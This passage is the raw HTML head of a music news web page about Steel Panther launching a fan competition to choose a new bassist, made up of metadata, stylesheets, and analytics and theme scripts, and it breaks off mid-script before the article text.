

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livemusicnewsandreview.com/2021/12/steel-panther-ask-the-public-to-help-pick-new-bass-player/
body_size: 70364
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Steel Panther Ask The Public To Help Pick New Bass Player | Live Music News</title><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://livemusicnewsandreview.com/blog/xmlrpc.php"/><meta name='robots' content='max-image-preview:large'/><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-600x-sqr.png.pagespeed.ic.lcKbQcwfhL.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-76x-sqr.png.pagespeed.ic.4NjLDPIJvS.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-120x-sqr.png.pagespeed.ic.zCqvUzfCF1.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-152x-sqr.png.pagespeed.ic.O8NY8QChj3.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-114x-sqr.png.pagespeed.ic.xLZFzDHNIB.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://livemusicnewsandreview.com/blog/wp-content/uploads/2018/11/xLive-Music-News-Review-logo-144x-sqr.png.pagespeed.ic.NTiew5t3da.webp"/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel='dns-prefetch' href='//adservice.google.com'/><link rel='dns-prefetch' href='//ajax.cloudflare.com'/><link rel='dns-prefetch' href='//ajax.googleapis.com'/><link rel='dns-prefetch' href='//apis.google.com'/><link rel='dns-prefetch' href='//csi.gstatic.com'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel='dns-prefetch' href='//fonts.gstatic.com'/><link rel='dns-prefetch' href='//google-analytics.com'/><link rel='dns-prefetch' href='//googleads.g.doubleclick.net'/><link rel='dns-prefetch' href='//mts0.google.com'/><link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/><link rel='dns-prefetch' href='//partner.googleadservices.com'/><link rel='dns-prefetch' href='//r1---sn-p5qs7nsk.googlevideo.com'/><link rel='dns-prefetch' href='//s.gravatar.com'/><link rel='dns-prefetch' href='//ssl.google-analytics.com'/><link rel='dns-prefetch' href='//static.cloudflareinsights.com'/><link rel='dns-prefetch' href='//stats.g.doubleclick.net'/><link rel='dns-prefetch' href='//tpc.googlesyndication.com'/><link rel='dns-prefetch' href='//www.google-analytics.com'/><link rel='dns-prefetch' href='//www.google.com'/><link rel='dns-prefetch' href='//www.googletagservices.com'/><link rel='dns-prefetch' href='//www.gstatic.com'/><link rel='dns-prefetch' href='//youtube.com'/><link rel='dns-prefetch' href='//content.quantcount.com'/><link rel='dns-prefetch' href='//ads.pubmatic.com'/><link rel='dns-prefetch' href='//s0.2mdn.net'/><link rel="alternate" type="application/rss+xml" title="Live Music News &raquo; Feed" href="https://livemusicnewsandreview.com/feed/"/><link rel="alternate" type="application/rss+xml" title="Live Music News &raquo; Comments Feed" href="https://livemusicnewsandreview.com/comments/feed/"/><style>td-footer-container{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://livemusicnewsandreview.com/blog/wp-includes/css/dist/block-library/A.style.min.css,qver=6.7.4.pagespeed.cf.-GTKN38myC.css' type='text/css' media='all'/><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-theme-css' href='https://livemusicnewsandreview.com/blog/wp-content/themes/Newsmag/A.style.css,qver=5.4.3.pagespeed.cf.vBrRrbC8Lz.css' type='text/css' media='all'/><style id='td-theme-inline-css'>/* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><style id='td-theme-child-css' media='all'></style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://livemusicnewsandreview.com/blog/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/A.td_legacy_main.css,qver=e5fcc38395b0030bac3ad179898970d6.pagespeed.cf.i_B68jK8Jk.css' type='text/css' media='all'/> <script src="https://livemusicnewsandreview.com/blog/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://livemusicnewsandreview.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-2M3NJQNFP7" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["livemusicnewsandreview.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-2M3NJQNFP7");</script> <link rel="https://api.w.org/" href="https://livemusicnewsandreview.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://livemusicnewsandreview.com/wp-json/wp/v2/posts/97464"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livemusicnewsandreview.com/blog/xmlrpc.php?rsd"/><link rel='shortlink' href='https://livemusicnewsandreview.com/?p=97464'/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://livemusicnewsandreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivemusicnewsandreview.com%2F2021%2F12%2Fsteel-panther-ask-the-public-to-help-pick-new-bass-player%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://livemusicnewsandreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivemusicnewsandreview.com%2F2021%2F12%2Fsteel-panther-ask-the-public-to-help-pick-new-bass-player%2F&#038;format=xml"/><meta name="generator" content="Site Kit by Google 1.170.0"/><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="description" content="STEEL PANTHER LAUNCH THE ROAD TO THE ROAD BASSIST COMPETITION  Band Asking Fans To Help Narrow Down The Month-Old Question – “Who Will Be The Next Bassist F ..."/> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WPHeader","url":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/","headline":"Steel Panther Ask The Public To Help Pick New Bass Player | Live Music News","description":"STEEL PANTHER LAUNCH\u00a0THE ROAD TO THE ROAD\u00a0BASSIST COMPETITION\u00a0 Band Asking Fans To Help Narrow Down The Month-Old Question \u2013 \u201cWho Will Be The Next Bassist F ..."},{"@type":"WPFooter","url":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/","headline":"Steel Panther Ask The Public To Help Pick New Bass Player | Live Music News","description":"STEEL PANTHER LAUNCH\u00a0THE ROAD TO THE ROAD\u00a0BASSIST COMPETITION\u00a0 Band Asking Fans To Help Narrow Down The Month-Old Question \u2013 \u201cWho Will Be The Next Bassist F ...","copyrightYear":"2026"},{"@type":"Organization","@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-publishing-organization","url":"https:\/\/livemusicnewsandreview.com\/blog","name":"Live Music News & Review","logo":{"@type":"ImageObject","@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-organization-logo","url":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2018\/12\/Live-Music-News-Review-logo.jpg","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-website","url":"https:\/\/livemusicnewsandreview.com\/blog","name":"Live Music News & Review","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/livemusicnewsandreview.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-site-logo","url":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2018\/12\/Live-Music-News-Review-logo.jpg","height":180,"width":544}},{"@type":"BreadcrumbList","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player?page&year=2021&monthnum=12&name=steel-panther-ask-the-public-to-help-pick-new-bass-player\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/livemusicnewsandreview.com\/blog"},{"@type":"ListItem","position":2,"name":"Archives","item":"https:\/\/livemusicnewsandreview.com\/archives\/"},{"@type":"ListItem","position":3,"name":"News","item":"https:\/\/livemusicnewsandreview.com\/category\/news\/"},{"@type":"ListItem","position":4,"name":"Steel Panther Ask The Public To Help Pick New Bass Player"}]},{"@type":"Person","@id":"https:\/\/livemusicnewsandreview.com\/author\/phil\/#schema-author","name":"LMNR","url":"https:\/\/livemusicnewsandreview.com\/author\/phil\/","image":{"@type":"ImageObject","@id":"https:\/\/livemusicnewsandreview.com\/author\/phil\/#schema-author-gravatar","url":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/litespeed\/avatar\/a58e311d00fb45a6cf0400ab32f6e4c6.jpg?ver=1768873939","height":100,"width":100,"caption":"LMNR"}},{"@type":"WebPage","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-webpage","isPartOf":{"@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-website"},"publisher":{"@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-publishing-organization"},"url":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/","hasPart":[{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-nav-element-22866","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/news\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-nav-element-5621","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/show-reviews\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-nav-element-5619","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/festival-preview\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-nav-element-12241","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/band-spotlight\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-nav-element-12242","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/venue-spotlight\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-nav-element-5615","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/artist-review\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-nav-element-105799","name":"","url":"https:\/\/livemusicnewsandreview.com\/category\/instruction-advice\/"}]},{"@type":"NewsArticle","mainEntityOfPage":{"@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-webpage"},"publisher":{"@id":"https:\/\/livemusicnewsandreview.com\/blog\/#schema-publishing-organization"},"dateModified":"2022-02-12T06:42:21","datePublished":"2021-12-01T16:52:35","headline":"Steel Panther Ask The Public To Help Pick New Bass Player | Live Music News","description":"STEEL PANTHER LAUNCH\u00a0THE ROAD TO THE ROAD\u00a0BASSIST COMPETITION\u00a0 Band Asking Fans To Help Narrow Down The Month-Old Question \u2013 \u201cWho Will Be The Next Bassist F ...","name":"Steel Panther Ask The Public To Help Pick New Bass Player","author":{"@id":"https:\/\/livemusicnewsandreview.com\/author\/phil\/#schema-author"},"image":{"@type":"ImageObject","@id":"https:\/\/livemusicnewsandreview.com\/2021\/12\/steel-panther-ask-the-public-to-help-pick-new-bass-player\/#schema-article-image","url":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2021\/12\/steel-panther-2021.jpg","height":958,"width":1200},"thumbnailUrl":"https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/uploads\/2021\/12\/steel-panther-2021.jpg"}]}</script> <meta property="og:type" content="article"/><meta property="og:url" content="https://livemusicnewsandreview.com/2021/12/steel-panther-ask-the-public-to-help-pick-new-bass-player/"/><meta property="og:title" content="Steel Panther Ask The Public To Help Pick New Bass Player | Live Music News"/><meta property="og:description" content="STEEL PANTHER LAUNCH THE ROAD TO THE ROAD BASSIST COMPETITION  Band Asking Fans To Help Narrow Down The Month-Old Question – “Who Will Be The Next Bassist F ..."/><meta property="og:image" content="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/12/steel-panther-2021.jpg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="958"/><meta property="article:published_time" content="2021-12-01T16:52:35"/><meta property="article:author" content="LMNR"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="https://twitter.com/lmnandr"/><meta name="twitter:title" content="Steel Panther Ask The Public To Help Pick New Bass Player | Live Music News"/><meta name="twitter:description" content="STEEL PANTHER LAUNCH THE ROAD TO THE ROAD BASSIST COMPETITION  Band Asking Fans To Help Narrow Down The Month-Old Question – “Who Will Be The Next Bassist F ..."/><meta name="twitter:image" content="https://livemusicnewsandreview.com/blog/wp-content/uploads/2021/12/steel-panther-2021.jpg"/><link rel="amphtml" href="https://livemusicnewsandreview.com/2021/12/steel-panther-ask-the-public-to-help-pick-new-bass-player/?amp=1">
<script type="litespeed/javascript" data-src="https://livemusicnewsandreview.com/blog/wp-content/litespeed/localres/aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM=?client=ca-pub-0393227000566162&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tds_general_modal_image="yes";var tds_video_scroll="enabled";var tds_video_width="1020px";var tds_video_playing_one="enabled";var tds_video_lazy="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/livemusicnewsandreview.com\/blog\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";var td_get_template_directory_uri="https:\/\/livemusicnewsandreview.com\/blog\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var 